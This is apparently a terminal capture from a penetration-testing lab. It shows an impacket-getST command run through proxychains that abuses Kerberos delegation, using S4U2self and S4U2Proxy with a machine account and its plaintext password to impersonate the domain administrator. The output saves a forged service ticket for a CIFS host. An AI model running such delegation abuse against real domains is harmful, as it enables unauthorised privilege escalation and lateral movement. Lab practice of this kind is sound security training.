 ┌──(kali㉿kali)-[~]
└─$ proxychains impacket-getST xiaorang.lab/01\$:Abcd1234 -spn cifs/XR-0687.xiaorang.lab -impersonate administrator -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.15.13:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.15.13:88  ...  OK
[*] Impersonating administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to r
epresent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to r
epresent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.15.13:88  ...  OK
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to r
epresent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to r
epresent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.15.13:88  ...  OK
[*] Saving ticket in administrator@cifs_XR-0687.xiaorang.lab@XIAORANG.LAB.ccache